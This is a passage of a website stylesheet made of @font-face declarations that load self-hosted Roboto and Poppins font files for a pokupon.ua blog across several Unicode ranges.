  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
